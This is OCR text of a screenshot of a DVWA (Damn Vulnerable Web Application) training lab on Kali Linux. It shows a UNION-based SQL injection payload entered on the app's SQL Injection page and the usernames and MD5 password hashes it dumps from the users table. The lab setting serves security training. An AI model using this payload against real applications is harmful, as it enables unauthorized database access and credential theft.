 1 2 3 4 2 2 12:40
Vulnerability: SQL Injectio
192.168.182.137/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
192.168.182.137/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION SELECT user,password from users #
Submit
Close